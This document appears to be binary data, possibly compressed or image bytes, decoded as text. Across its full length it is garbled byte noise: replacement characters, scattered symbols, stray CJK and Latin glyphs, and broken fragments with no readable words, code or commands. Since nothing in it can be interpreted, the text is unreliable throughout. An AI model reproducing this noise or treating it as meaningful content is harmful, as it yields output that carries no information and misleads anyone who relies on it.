�+�%�{�c��^I��'q�9��丅�ȏc�n���&�(x�M41+_s(�=�M4��e�Vk�Z<7#�e��Ò�[��[pK�Gi�v��Ȼ丅Pw��}�nHS�Hf�t�N���[��/�i���k���	�\�D���\=�\��U��h]�O�[�Ez�T\MI����؎���x����Dו�;��Q�^���4O\��2� ���f"#{��X8�b�^IAכt�5S�@�.�H�+&���)|ǕW�M�4+�~
����t06��1%pQ?���S������a㕱
u����1���F�jՐ��x��W�tkM�����sE˶��G��D3R�{��X4,w*Np�9�>�r�|���k?��B���;*O޲���x�)��:���"�V6�M�s\���� }>}��>^ɗu��YQ�؈�r@�lp�d���MMb��I����sN�$��{W�%-ՎZ"����:5�kL(��t���6�B�BX�)����iR�ARwt#�Md<�g>��K{G4��[7�W��v�Aa��-��q���Jx�J�J胙��>��.�J�.��.��J��J�?���t9�u���w�D���{Pb��>����}D��O+f1Z�J�u<����fK�.��J��J肔��Ɂȁ>x�H��������s��G6�Gp�]tl�eD�^up9{��|����຅B�J�Ɂ>ȁJ�7ȁJx�.��J�J��?���(�T���P��΅N���h8�8�R,Z�9��mER�Тh`����\E�a݄׳��:�ĩ�.����J����ȁ>ȁ�h�J���JȁJ�J��.��J��Jw#���#��ܨ�*�.肫�w?�;��0ȃ�������P֙���W���ˁ����J��J��J���YJy�����Zm\����a��r��MHșj�:(�:(�2��2��M!"k7�J��J�����O�JȁJ�.��J�J��J��J��]�h��xŭ��z�����W�%�����ȃ:(�2(��?�qK��+��o�����~����X������������)�F��΃<ȃ<ȃ2��2���w��w)������>��>ȁ���ɁJȁJȁ�
�œ��x�ę�Q����EX��Ƀh8ԫ�$��)�9H�$H�ĩ�2�ʾ�������ύ>���ߞ���� �������b�b�߰5��Z��������$ȅ�h��9��K��2H�qj��\�����x����ms0�_`�)�؅�y�}��[�GX����j���ȁx�8;z����-��7��:h�I������Ɂ������ُ�9���J���wy�֩�h�>8��r0��Tύ:(�1+�`H�l75�������7����!x��J�?(
t���E��O��WH�c�a��j��ĉ�%��:H���:L�KX��L�2��2����$8����U����Q��?8�����
h��������x�Y�؞j��mA>��8X����%X���0��d�n�)��K�I��f��?��������/
���邔���y�mÁ*����6��8�� �7�:؃8h�ĉ���2wș��K��ĩ�2��q�o���Q�������?X�VA� ���ُÐ������c8�P�j�Đ�j���"��*��lyݙ��^�/(�b��醼��>��>����� ��y�����M���΍8ș3غ�@�h�������ĩ�2ȃh(�PU����K��KX��y�7x�n���9�?����m���I����$X�?X�w�4��Ɂ�Y`(����1ˍjh�܈����Ex�sR�2(�9�e����Ƨ{젻�Kw��K��5��b��7�x�1��m��k�����$��?H���?�+��O���.H�a؄ ���������ك:X����$ڍV(�`$؞���
��)�Z��a(�0�j��j��j��j���Y�$X�?X�z���8� x���������+�Rޞ8���y� X�H���7��<�o���j��b��j���9�$(��v���X`����ȁ��R���h����6�:��%H�7�:(�:��E8�zH�:�Z��HS����W�f�jw��g��a����08�5X�5����� H�W܇����\��x_��hH�9�K8�|((�ȯ���ສq�x��g�i���8؄7H��Y�:#�Y`�6	�8�J�8������NhO�h���
�Ɂ��E�.��I�Ơ,�܈�N��h8�;��8�l�gK����7Ȇ�����1W�E���M$c����A�՞Q����*����x�$T��́�����зH��b�_�_��������)7�w�肔Ɂ��TX?���W؅�/�x�hh˾Y�h؞X��0�+۞��y��ύQ��a��a�����cB����9��w�iX�i�������y��o�*�+ȁ��׼o�JȌ�8�>(�������*���o�^�^���I�?H�M�����	�b�Q(���b�Q����W�F��ӏk5X�5��8�x����y���>�#ρm�Ĺk�9�ȁ�8��9��kW����߼�ݙY��I�m샼�����>H�>w�����ܘ�� �ܨ��O�G8��nkԼ?�]���M�?胼���ύ?�5��.x�)P�(�i��yp�?��(���+�����F�>H�>�>�>�?�?�?�����>���?IQ�����ƈE>��*��ӯ��>�>�>�?�?��?��>��Jx���?����W�6�>�b��W���������ߞ�����8��ݼ�����������t���ُ���?��!���¹�xH��I�?�?w胼���ˁ�3	�ߞn� ��n��i8��룼���h/X��o�b���9�����6���Ј�������ix��9�E�H��;���%�@�����������6��؞0Q�ۙy�ix����-D�_�������i�¹�����������+c���0�^x�i�瘆� D\�����؞W��H�h�x�������o��A�Q8���8�"�H��8���m\��-�%��������Z�6�8�/���w9��9���3�އ���<�������'�������*�Y`J����.�.�X�Q�� H���8��������.����������� �	�M�y�ޞ���ih�.H��?))���o��ȁ�o�������m�����+��Q��p����<5.�����)��������� ����ȁ���h����9�b��>�����?������Mꂧ��Q��Q�i�i��i���Zm��8�h������O���+�\�ύ��������w��=�e�i��Q��i��Q��i�*ȁt��瘆i8����X������7��x������؃=��=h���y�Z��^��� �������J���?ȁN��*��+�����+�����%v�����ύ=���*�����.�ȁJ�� �X�B����Y����� ��Ɂ ��P����h�ȁ���
����H���&�c�����[J�քC��wd%�s�F]��c�TS,�k����A#��b���C؀�錺���P��اQ@��If@��f����q����ۈ���������w��u�l�9����Ѱ8i�̓/���9(H ��� I�ؼ�H������d`o���Ҡ�;�D���~A,��
�=9�Lϣ>���!L�d���]G����J��X(] ���	Hn����E9O�;r4�_�U��pH��7���j�(�+����!M&��uK�Yת���l�0{��������[�HAR�c��fT�X�Fӫ�fX�J� ��\S��Q�->t��]������
�����.c�.�fh�bwl���
�/W4S?�h�	��$|)�KOu��T�nJ���I�V��Z�_q�VԃO���}9�ބ�	�?�i�ȕ�W�y>��A����O��
֠j/���E�^���^���I���A���f���a������N����PX�K}����E����Dτ��&�l��`^	-i�v�����n_��-���	�pV���l���\M����օ�ѬU�������Z���L��Q�خ��u�),�2��X���)�#�Tw���T]��0��
2�`m�-�!�����a�������/Iފ"�N�	�'�C%>	l��kN��4�S�c�M����-L�ߘ�6���Ƹ[7�0��+���oΚ/8�]^�_������A��91���,�e��!܆ ��[��t�8�H$����t]/���n�C�#�@n%#-�띩���<]'����.Ҝч��{Dw�����jA��[�?�{�MR���M@N9;\���� @F�wӢ]�}Y�H�uC�e�̱C;�g=2���?�����"�:�~�2F��.�31//Az��
4d�H��@i}�PI��b2�ra'
�  �l	�p�v�����mE["60f~d�G��j���JK2<����"�?�[?�lXTp��fv^��Ppq�!�m�b�ңpNo=�X!�EZUVz���쇃
����qj����ʸ"�>9�3����mA�b����x���?{�̌��)�c��&w<�
�!�4�I� %���'�I��M��	�Q�����	+i� ��K�D��pkJ^X���P@&
rM�ԯ���f������[{�� ���h:.����!�B�J���ˣ�"|0>[���rB;��8ѐ�[�6~|��{,�8�3�2��L���n�Wm�����e`	�A�ř�S=PN6�5 �q��:'Au'զ-�t�.H��<��DL���pc�D�Ӟ��l�Y��xɻSA�J'��B���w��l����b���M����+��1H�6z�+�j�T�D��[��֠~��@x�q!�蝁���۠���{k�ד�ϭ|����
�u�ص�&��RBM!����_��=�15���M��բFs ����ux���&����֯�{�n)�ϵJ�s��dq���a�A�K)�H�D���#z�/�-�$�z[�l#��	4�:�u|���,�X���N34�$��	"�]c���~,����R"T�7��@ eA�-HP�w �1���
̥�Ah*ӣ���;�A��Ѱ��j�rK�ศE��9����3���� �XQ-�!6L��Q���E-*�o��J���[}Hy�1Df��^:`��J
:��:ϥ��Z�*��֓�[���h\��۠���κ�4ϰ��V��mY=Q�8��CзT�L�fM��R�hr��Ƴ�c�X:4b)�Ei�)\1`�7x�jʦ�B���H���U�͌��I((�7aʀ�m���,Ќ��	��H���>qw�+@؇Y�uf��>��ݤ�`�Y�\���kyv�*��9ޠ�����!�n��h���<E�(
$������ʥ�R����#�O#S�eo0O��T.��	O������1� .Jh���?>�S����PS����=�!��j&�&�|���
���3|�t��.d���eY�Z���::[����9��o���)l%%A@>3EةG�)7Fm^Z��H�����3�.:J���ȏݣ.��S��'��"@wҊ��;n>�"��{VDex�J�Az3���Q:0+'JAm���<0����.�z.+��_q�C���71Ts�B)�vtU�W1�RA�5��>::8�T��@�N���X�� ��D���%�'lH��z��BnqGy�h:_�f���4�=����c�����
�ȌkL�h�O�\`��Dy�6U��tc/�s���� 5�"�_���6��ժm��u���jʻH�Db]�uM�x*"dq��l�J��u&�wf����I��g.�l菎\��� �����?G6�� ���+yJ������J����h�k/���/��Y�5}������@��?\��i�,���ެ ��}���Ĳ��?i�����|�|�k�I������������l���z�����I�x]�,A?�K����	��������� i
����Z��с0��P�H��P��	.�����(���(��jL���Y��a�����^?����?ĺ�k�$H�t,��w��������ZӀ8����x����3>�����m� c~�����~���=�
؀(�?~����� � ��ό��Ȉ�}���n�ݗ�����`脅��\/��P��!0Ŗ��:`��|�f��;�����n���ܳP�`�������W޳n,�O�����А�P0�Z���Ŋ�'ȋ�X����H��h��+�������P��h��������	�B���=����)�P^�������+
ͣk���5w�����8̉8�xp��8��ׅ��6����|0���D�|\�!�{y��+�<
ڋ t��i��؀�@����(����W+���X�4��n��h�1��O�B�����.P�؛�B����P��?͌'�5���A)8����N�H��`Ћap0㮡����*���L�0��)�����Ӗ8��;$ d��6(� �K�?�� �)xo��Xp*�J������9���/�m����	� w�l�,<Ӎ��L�-n���Sp����6l�~�� u���A�;�����cO���i ��@�^����{���z��l����M�������Z��̨̉��	�p!��H%���x4.�Lh�l^��L����ш�x����Ā����o��[���ͦ��j!�p�ď���}��@��������}��IA�Z�F��8����H��b������"�2��~��Й�����0Oq�P	#w���\��0�fx��X�����/�'XŰۢ)��>�1�=��8�\��/�H"m �����*q�n�"M�q�N��؍"�<�'1騱�y"� ��
�N�t��*��/�С��X�����Q��� 8��
�A@ j{�����Bi���與A$���X���"a���Y)�0���̓@8�8���>!�ڙ���P-�1�{�#a�"���!��?ݬ8(k>�W1���,܉��؂w�,�;��ɺ2Vj8n"J�<�0����	?�&�8Yerg�'����K���*y(��<(l��s)Z��Dⱔ�8
�ż������̣�l��#�<�  �X��)���.����!ȋ�~� q��(8-���S>�͊��s����S/�~�芗��n�2��� �m �Q�ۘ=Ra���a�����l�т���N(��������������|�I�����9̃�����/�1��(��22�w��!�($dR.�o?����H�1 k�.�����([����2�x����M��l�=����ȣ5���=�4�Ǿ10R��hd���=:�T6�j,I<�H3`0 ��������c;���X���"�s<��X�2���J��I�*�(��e���9��߰ A=ARS��@+�,5�$-O�{s;���t�!��N�:�E��Ü���<�"�Y" ^��C*~ъmc�����#6������Է��#iw#M� �!��s��D��)�m�,Z1��,":�V}���3���ߩA�_��(��4؈�4@��H���@�C�AIx��	��Ǿ�l�}�DDJM����4���Ks O���!���C8�M�X����\$?�3��6�@��\׀r���@;�Mc���XNҤA{�J�nMo������/�N?��tB�م,���|�(�8��%�?���H���N�d����,�B�S5%���1G?�+�����w�N��K���� �ϓ �芄,��h�T��(�C�;P�2�3c�3iK߶�Z/+�?cp@؄THGC��(������K�����4A������3�����X���9��É��%��#���2CN��\pTP=���D2�wr��%!D��,����*%%l/+�e�v����F�3�шW{R�q�>s��5����_ut ��t����R��8����5�j��!�_ 7��G�6j���\�Ҁv�5hw�@e���]�P����U�5M{SG��Tgn���H��}�3��R��L%��-��L{J ϻ+k����Wo�:�P1��4$	�=؈X�Rx�Di�E���C�J�/!���}�K����2]_�\"�H��NZ]�a����E8ZN�kTaC��=۝V'� ��RCS[JY�Q��B��U�a���T6�,q]�/�∍މ�D���K�!\}���h�CeRظ�i6�i���5]Ql��5R�ŋ�����~��K�w���j��lN)��\UN���'u�!�9�4�4m-�O��=@��6q}`¶5ʣ}Z6Vm�m.��M�C�d6�N����BN�8�������u!?�7nYb��mp҈�Q.90E~�_G��lo�TH�-YP��cv�M,/�+���^)T�H��T�ǘ��Q�q�~G�d]�c��&��NI��0e�Fi�͑Z�2ip8�������%�L�l��3H�^%&:�mG2bԥC4d5������P�n�Rf�R��o�Nxw6��A�e�/�>�C_Yw�f�,���!��4� �=y�c�>��4�v�� 6�Y#b����hU������-´�CEy���XE��g��2Bx]�)!Y�*��ޔ=�e
�X�W����>ϖgy�AeOU~�vn!L�I��~��n�dc��	�gD+o�zC��� �}�	
'C���GRI3z��5l}�й�-�ҩIe�~��x�^m;͊H2WM�g@��H����yA�Vr�j�%���9�s�GKwFTGAc�� ��^�V�f	vEi�c��T�Xb6����8�N�G�>�u�ـsI�[�xT'E*��c��Y$����_T�z9���<cjw: �%Bl{�w��4�j5�u��N�(�@e�/�<�u'�s1d�b"�G��y�!4wI�WePPv�v'U90O|KƓ%�@G�Z&]�"�hO��NA�|Q�B�!�#T��O��b����WL �
:W�}�x�z7��w�wlG)Rwˤp��Ո�X2�qŚ��聛GQ�w�P�oh1��}�R�蹊��vy	�/�Hˡ��r�r�E�s�c�r�5��1z�X�c\�&65���H��:_�x�Y��̠���;A�92��'��^�;#��o����Qb� �y
۽�A�]��d��!8;�Ǩ�[Ȏ"�BR5�uD��ޥi!�/�(x�8Vd 2�]5_e���%3?�uᅠ��H!$�g�a��8�����u�(�Y��؎�3��^^�Ġ�fL!!"Q���o�rG��t�u�����I���wĿ�[^=� � ����i4(q��$o\���+��߰�16#��q`Fs��m�nQ��%OB֋��"�j�>��`���X��|��P�c�4�8������ǌ���u|�W��:3W~� "�Y"�WMN��j�I$�^�_Ɏ�X��� �>:�s)n����?V���f��;�۫�A��y��e�8�8]z���^)��>� H��5"�\�����ڈa�5�[�n�n�K��e
+y#��%:D�������JJoS�w�z�����Z�>��[�ZT;�U��M���n��[8�c�!��W� </AI�X^ٹ �Y��S�..#Oo$9�gu[O��^�騄A�:ҩfs~~0���H���*8����l��b<���z먰�o�=���Ȓ�h�>�tե�*W�����,�	A]=#q�d��<�X�^���8��a84ɐ"���W�a�vk�qk����xMLg@T�w*�@���<���"�
w�H�WpY$�ܘ�U������EHF�w~�
�@�\~H���U]C�/a��I�����H5����K�:�Y���(��>����#��%�zlc�G��&�G�dA�}c��U)%ڨK�#]ƍJ��c��/�7V1���װ��Ǯ.��j6�T�b��Ǝ��MW-�7� 8Wj�!MT¾�-w2U'eaz|�T�ے7y��`�e�m�M3g+�؂�%O��g���b,�� ұX�)f��Vc�pXx9c���ؚ��J��.��J肽��>��J�>��>ȁ��Jw8�J��J�J���E���{7OG5+>�،��*AL3A����W�5P �0f�eˡ�J��.��J�J��J��Jȁ�7�7��Jȁȁ��&Av���t>`]o��/B<#H� ����ب1��X*k���UJ��J�����.��JȁJ��>ȁ>ȁ>ȁ>x���J�J��J��.����Y��Ś�� 8�8� hZ���se|��h���!��ZN����j]�h�몽� �ڸ��J��?��J��?�J��w8�>�>ȁ>؛����J�J��J��J��c�����H����c��I���8�6ȃ0���Z�?�K8����Ü�����>ȁ��.��J�J��J�zd���X�h��Ɇh��EX��)�:(�2��亻�˚`�ظ��.��J��JȁJȁ>؛<H�J��J��J��J��J������x��؏瘏瘏Õ�a���z�����}���񙩄���.��J��J��J��J��=��ȁ�ُ�h��wh�������a���9}���:�֚kl͚:(�:�ln�^��?��>��%Ț��ȁJȁ��ӛ�y��(������ɚ8�+��M�$�y�o��>��iz�5��J��ȚJȜ$�����ԛ.������ɏh��[��h�,7�)̹,8۸�\���I����2H��:�����?��?��� �ُ���Ɂ�y����c8�b�έ�j��赐�X�Ԫ�a<�5h����a��k��5��?��?w��?8��������瘙 ����1��_��/떭��,�(�:(�Z���Ĝ�8���~-�1��j�8��j���Ǹ)�2X�dxk枃2(�<H������J���=���YHŁ�ُ�	�E��Ϛa8�jh�?X�K��5���_߃��2�7x��Ƀ$x(�K�ك:��:Ȍ1(�&��h����j��ȁ��&;�c���9�˸�8؃:���Y�:8�B��$ȃ2���)�:ذ��U�w��m��=X���肙ُE���K1�?��c�j�j�^�����:X�:��E�4H��X�28�Kh��0�7��:8��K��KX�]�b��Q���_��8��Ɂ�Ț��V�ڃ	�x�	��ٮ�5X�=8�˚5��1�$ȃ�)�j���%����K��K�����78�ߛk�
��	�Eȁ�9��	��~���=	� ȃ:Ȝ(��:8�Kh�ӫ�V��2��)��~�i��K��K��$8�Q����9�n�ZX�w��)�.(�����瘡h��j؄.�oʚ>8�%h��.��B�7��:��1x��B^�*����0��j���Ϛ.��mh��0���Y��/������ӽ�=��5(�:8�d8���9��2H�VȚ�񾹆�������y�m����#������z������h�����z�:H�ѵ�2X����:���z��(��Q��g�����8�븉��y���� Ȝ.��9���מ�U8�ص#/��5Ȝ���H�1���w��N�Ƀ?�7x�ȁ?(�i؛&H�(ȁ�e۸�Ɂ���Ɂ.��ȁx���邪(-Xa?� ȁh������x�7x���� 8��X��x��y���5�	�((�j���Y����y�-�x�قs�h��b��j킽��h�h��FPa�Á*x��3���۸���kK��b�b�_�j8�j�U؄5�Ū	55�Z8�EȚ.�Th��?؅&{�x�]��� � 8��� ӳ&��y���.�w��a8�Q�j����Y�����Ɂ���H������+��/��*8��x��i�؏O�5��7h�������Z��n��J�������bh���$胷���F��Q(��(���}u�Ϝ�������	�������?�7x�ȁ8���78�ȁc��5X��Ɂ���P��H�iX�����ȁȁ��������h8\̩�8��ȁ���*��x���ϜQ�{p:�/�� ��h���S��8�w8�8�����Ϝ"H��O�J�J�JȚ7�7���.�Ѩ�(�Q��bh�C�I'���Ɂ�X}�ȁ�B�>��>��>�Jx��>�>�J�>�>�>�>��m���h8�i8��~Q�"<_���>��>�����J��J�>���V�(�Q��*����"��Ѡ����	VϜ.�oJ����>��J��>��>胙��4�y�i��+w��)Tzw����k��J��J��>��J胃��|����.�-H�y��@�5�Ϛjo�ș�k�Ɂ�ɁY��6X��[���瘆�Ɂ��,���U�O���x������F홙�瘆�����#�IE�/t�Ϛ=X����i�@�h�i������X�1��.���� j���wϜ5��i�� ؅���Y���؛�͉��O�1�^��^��X����Ɂ̩ӎw�������55�+���񾹆������.�.�h�.�h��i8��њ����_����=X������w�hϻ��Q�� ��1;�J�8I%����_��Ϛ=؃k�g�9�1��(�iX�V�����Ɂ��g�!�� ����h��h�A�o��1;�i񬙂8�O���ɁZ��.�����J��(�����؃k��˃���i�i�Q��i��Qx������E�w��"臙�����?�k؃Y�Q��i��i�i8�Q��*8��=���Jx���v�����Y����Z��^8�Z腸�㯡���.�������s���n_�X���JȁJ��ȁ.ȁ.����M 1��h�������.� ȁ.ȁh��.� (\h��.肨΁��8�h��j}���J؅񈆰T�5«Q��,8�ޛrS�tS|�	7��j����ފ����[��2���Ԁ�������:������q����ۈ���������w�w��̘��⌝�D<i��r���J�/$���O���D`�L˚�ڴ�JZ�N�޴Tp:���玂������쌢��G+�%�a������@&i: ���b:o�
�����
	������x:�9���Yk�;����Ɨ��,0L �*͝5, 
j�-�� }�����~��+�G�\&��O�����$`�
�ur͂�8FH^1�kW���%�}�] ��u�=���D�s,`�#��Z'NG�Fwj����TÞ�,u��nn�	�܀Wqtq�9�oo�����3p�ߗ�U�[���|_؊�����،]o������q��AP)쀹��h�hYϬH|[�����km��A���b� �E���]�]��a����T�Ķ]��o��� �.�<*	�M̀��n��Ƕ|�ʮ�p � �N]��o��١���}S�5m)Y�:���u��)���f�i�����]��l�������1K����*��w�#�>���Jc�	�,(f9���5E�/�5q��"rk;�����A2�$�����������o�̊��!���
�K�������qO�B��\;�$Р�KI��1%%¨�[�� �@��F ��-_�J��L�
����kFARd��6O�\��U��<��^)���.�WNNh&�f��O���D�Á$�����
���Z�a��|�����E��_	��c4��#�ʇV�����=�2���)8����O�w	z�{��\U=5�������E��ll��S+0N�2����Ʊ���:4�k���o�xך�>A"���ek���R�>���>ݎ/1u�������'�[���/��6%x���N�{��ǲUo�Uv$D�dc5ޱ�]C�S�h!3��갛�{�\9L|���=k���3fg�4s�X�����W�F.x<<�%����U��^[��y���I�@譱��Q���S!��4���X�P-g��{�tw��"Ǒlٔ�BO΂b�������`��8梺��&��9����PB���pȫ.���R�O8J��r�c�ǩ(�c�x�Bn�0*:9�H�_�n\d膳���è��͉�6�R�Қ���Aǟ*z�Z2UD����b�:uAO�z�$���N	h�b��&D�O���Y[��A@�I��`�M4�Fy@�)������Y���r�!�z#�ʚ�I�;d�-���O�L�F�@��Vt��!%�8���i�#�]��� ^��w��y�%|�f�����)^|�;�y�)k��xί�`��^�����p���;�rU���?��������'��I�ت�Fp�*n���۝D�]'
�3��LhL��[�n��ͫ\ ���L�z����}�����v�� �E�I�F�\�(��
�������n����:餲��+�"�'��!F�1��Ё�;X�ƊX�S,b��b)+�E�����"���A�C������h1��~�c���Q*w�C��9��S�\��;�T%��*�X�� �pR�T�$#����{E���@���CU�q@�m�_z�r<��(&%#����(�ڥ�׌A.ZM���|�&�	h�;�/X&��)�ǅʪ�+e���A�"(�� �+�i.f?�AB@����6T��)=��]_LZ���h~����Msb�=J����쁞��J�N�z4���.�m0��l,؄�\�$<|\����6UhAK�nr-�&�z���|�Za�}��)B�ℷ�Ow���	�K︮CA��9�[����3ie�?$��ч��ճ�C�]�*�������M'�j"���#��͓�X���<�(k����ܢ���n���O��U�C@�Mq�9�)4�vj_P*~��w��R�V]�#�~�� �'pS���5�fg��,\�\�3PO{1�J��bR(Ha�BH���R��$�����������2t��)!���ׯc60-3��K�V�� <�$4-�oC�~��G��b�Tl�wuB��U �i�P�y�ċ��S4#�S�(䂆��q�"Ջ*�h���Q�&�Wd�񫬥%X�S�$��/o�A��T)�&�p�&8qCc�l�Xjl�S>���QW�d�kޗ�f#�]�P|H��a1'���v*����a�r)[	X�h����A����Ef�/!����&�No�u�:�{��(��qF{���`�Be��B/e+,c�F�c���rΓ	�fa7�vn$0Γ'gM�O�hE��tp�����w��xF��R�GU���p�cF��L;VtJ���5��';�q���K��A���M��S�����9� ���i�Jn�h+�}H�O��^�0_�_^�F����񲸎�X��x��)�`�Z��e�_���	��#�������+���X�T�
�n��O��Y�y��H��������a�����`����>����y/�׭����h��K\���������>�� ��������o��o�Jo��.ꟙ�,�nw~��:�r=�$I��I���؀���(�m<ЈΓ�x���4����� [;�ӛ��ez�����
䘊�}~�~��eL÷��QJȼ8�ᘵ�������*J�|�ƨ���`�����o�R؀:P�*�>��:,ݏ޷`���R�ԣz�T�'���h�Y�דȂ�(����}��,ʋX�Q�����
�߼�f��g�� ��JnԂ<�/�ˋp��x��Ȅ���X�g_�Ȁ�����@/͍�
��;w�޼��L�@��M�R(L�r����x�n��[~�'X�Gƫ(@�
(�|ȬX�F���8�W������,�����0�~��̀̈�H��I�$�����8��1	�a��A�}�(����ؚ�a��q���o������o�۬�.�鈳��V���=�	l �ݍ����N�q肨�S�����X�xZ�၍��{��(�NX��7�����*��­��{���#�AwZ�����x�B�����a�}P竑��_�xZ橊D��'ЀLX�M����+���f���͓��И�������!�%Q��������{;
'�� �P��(�
O�/�O��] #��I1�Z�����Q�	��,L��(��{*H�	�������⸭r��������8�����;8�����_�+� 7�ϒ������Ѐx�(&����!��X�<	y����>�0_�'��ow�-X�?o/�I���.�k��<��+{,���������ׇB���R�M,��m����H�.�׋�\�ֲ�~��Ȃ�h"������������H�9j+��^���"���_��r��2�H��(��@�B#�N�R��ɟ8Ҍ��.Y��0��K�-��ך��h���I�*�8.R���ʕ]��2��'?&�����=R�3۶�|&\N�}�嬸���{a�3,'@�����mDL�w��(�c�4=�m�OX ,�H�΃�d�]���j���ꓸ�����#i#�d�h�m� ���c%}a��K$"�����#��^��ZIē�Kψ�8'�H�\���o>�S��0�Þ�c��"-"y"�=�.�S����){��ym�8�s'����8��x���r�G��r�ˊs`8�����<û���ic04���Sx�oo����>��׫��<�U^��X>��;ۜ􉒀Tx:�r�\wq[a��y�H��":����U��h1#1���W"���V�$'.7p�i(C(��5_�;k��-��x:('h+��)��-����fc�����*��=����!N��| ?�$��I�����K��	К��I�SJv���ۉ��/�B�}<uR����j�þ������1��JIBӵ����˸�)KZ1��5��ힻt��
1u�Oqc/V⨯���H�,/��I���nǺr��T�zO�К,w?�(�h,�؄��҂�42�.���H��d|<�!;/���|@#���@7�X��3���2!�i�i��*
܉*މ�H�900]��a���?��J̉���Z�ͻ�����O�4BR$'o��_I+�=��@�������)�Z�5B�D\��ǈ�QjM��7U��L��6
 ʅ�E�	#,����$B�E2�x43\�?��i�@��tO�ZTL@�x�����8��C%��Tt�����k���@�E�ѵ�+�w��Γ>�hY��A��l(�/������,�?t��DNq��P�7��ŉ�؋�]�;�Ƹ�|X�6[;1O@�GdG�3$��6y���[~�>��A��L33\h�k(��Y��b4�cz��X�a�<.):��#Z=fuPƘ�<�5�1�e��. 4q�1��e��;0~3���C��2�	Y`R_%\C��R��2�B����i�Ŋ�R�A�P�;��!/I��5=B�XY5'? <u�Z���P$�ow4.���5�R��:4h�;1�-%�I%�8������GT���5�V(��kC�%��Ʋ���O0�c�HtO+�C��hI/��<�iv ���OS�'����R�Vtk��XQ`�����9�h��X[Ռ�B��������&����Y�H��-<�f^��Xɣ�� ���CB��O����RـD�y>��<H�S��!�t&�S"���&�)80�@q3嵊͋K�Q7u��h��V[��� /�s��a��w�dd^��1��S�����{3�i����%Y�A��iE�S^+;�o}�!����9G���!����sj�nF�'F}\;Ջ{�x�k���ɚY�=ֹX�x&t��	,��h���q�ʓd��U��Y�6Eu&�[���]`d����_<G�0p��<��#�Zc�XL�$D�ARϪ	H}b��ͯ����fU�R'�nz�X�5 �HW�:Nb,4$��3�4��iZ��é�sG�"S���_>�c�!iY�6=�w���X�ڈPb�hR���ndf�rf�U��XA�M!T5� EiK��KO5S���=;yz�OG5��'��TY�_�&�t{�i��\�ke�\�"c��hV��"X�)���CE�8�粉K�oL�C&��7�'����J��l�?�vA�a��L@�h~舀�Ύ��.����znc_��rO�/LaL��cU��W64�&�O_�MON��'N��dE^�0 ���ۤ�|A2�z{�'�@�ERX�B��8]�a�k ��f}�w{&G0�Ѿ��}�bA_	@���wU������E��r�֚]0.%�Y����vre�
yb=r�/�ᆌDH�����Hw��&�,c:B�.�H3�;�?\�NΕF�x�vr|:�h���<�w�+~٧y�*�F���wd~12�k�A<Z�YcD�x[i_kw<��kg�{ڎ��[wWV����2���}IVg�n�:�h�&���
�0�N��C��i~'s���qMY���63�=xu�س+��󞧹͌Ĉ�G�w�괖��T*��O#�j�y��כ+�u��I�="35�l��O��?�b���x���$0��Ut�ԺK��fȈ^)C\���U�r�W�Л�=�y�q��{�+�0͆�'��؎���Rǡ؎����J9�3�,�e�X����_�6.ud�u��x���\;�ȋ[6=RdË�9i�:%=�ӎ��?D������=5����T��yZ�G(��9����_�a⹑���5S��yR��r�s�+}���>��4�#͌�w����RE&��"�NUg�P��.u/[ggo(�+43����L���-�����V^P�n��y�G!�&X�,ڛ[���UL�h.��0���k��Z������|����S��93�%=�ϏP�P�P�͌Ȉ�x�aL�\���ٛ��Wޛ��#q fy'�!�$3SdXM<(�C=B6C͕��k�����!��x�+	��j�ݛ�\H�*�2�B����p���4�S�_.Y���*�u?��ݚ	�9?��w�*�!�P�4�ƌ���盵��a���L@��`��$Z2cvp�r�$떾Ҿ�,���Ur�
C?����i�Z/|�I�K��ȏch�!h?��j���`�Ϲi�
����O��*�+GV*p�r��Z'����V��2�G��D����#��[�����ӱ�w�����DO��RK��_�b��Y�sD32�{�8��D��l��O6+r�rG��j��f=7c E���8����n:r�v��%j5�-I�b_�b�h6n�wpw�Z5&�k|�;i�&E�����	C|G�+C	ނ{됌�H�(�>p?����k�޶�)�i�k�(�!� ����f9��ir�'A��2'W%�s ����x�Ӡ�f��6I�\��`*��j*(�H4� 'z�rB���&UZr+}��ʚ���>T�?��2X�H��� 9��I���X��-V�����U}}v�!t�F�]��Z��ۻ��uE�E~'\� |�;`�8��J�J��.H�>��>�J���.�JX�.wH�4aL�Z� 7�Ukf'��5�%���,Sk�Ɉ�c���P����_���J��.��J��Jȁ�Ɂ>؛7�������J��.���Hc�B'"$�ud������"�l��kg_�F�d�۱N������X�J��.��J��JȁJ����<�J��J�J�J��J��xG�.8�8�.Xn�U����X��t�h؛)���8�k�Y��(��(*������٧"Y�J�J��.ȁJ���Ɂ>ȁ�ȁ��Jw��.��?��J8*�W*<	X����̓���雨����Ƀр/�y�߰�?�.��J��x�>ȁJ胇都Ɂ������.��J�J����Mc�y�����8�+��]ȁ���a؛[ȶ��(������2��K�B�9�I��J��J��J��J��J��JȁJx�胵�K
�?Hv��"��J
�x��x��؏�x��؏�����J�����:ȶD/����KNKz�?��J��>ȁ��K���k���y��(�񸂧)��w��X�m�x������������K
<�	���?��J���Ɂ������ȁ.��?�$K:�.X����iȏ��d����&���zH����2��<Ɍ	����������<Y�KJ�Ó���y����.x��Ƈ��K�
���������`X�Ï��9����F��5��?��J��K��&~��Ɂ�	���(��Y����g��ah���cc�Ť�KH���x��Л�~�(��?��?��?x�W��K���e�X�d9��w��X����]x��j��K�V{���H���%����(�佤K��2�d)����x����ax�Ux�j��[8�و�0؆%���iﺸ�j[����d��I�)���*��J��ۨ�KJ�(������h؛�؛&X�X��lK��)�:�U��X��_�KJ�:؃2X���:��KʔVR�K���3<�*��NK��7���h��)��e$��2(�:�:(��Y>˹�K���ن%��9��� ���Kj[|���j��ʁ�w��KX�:؃������v�B�H�9��2���)��)�/Y�K��K��^x�/(�b�K�n��dɁgכ�(�����0h�>H����:x�h蹯��x�2(�Kȅa�F�(����2���h>���K��K��5x�Wx�7���Y�Kz����Ɂ�Ɂ[]�j8b���`����Y��wB�ۨ�)�/��K��K��5x�b��g�J�g�8������)�ܑ���<	������e��$؛9x�I�#���(�Zx�0�j��jX�(w؛Eh�m���́2yK
��d��b8�f����=��=x���)���5��2���3-Kڛj��x�.�h�dIx<y��ȁ.�� ȓb���j���ݛ:��Kڛ:����,T@�dم(�Z��ix�Z؛kh�(��m��Ơ� ��Y8�<酋��%(���$���mKzaK��7x�x��g��Y�Jڄ7X�L���	�r�r��N�Ց	���IE.�hȁJ��78��@:�	�ߣ�Ex�7x�z��#x��wY��
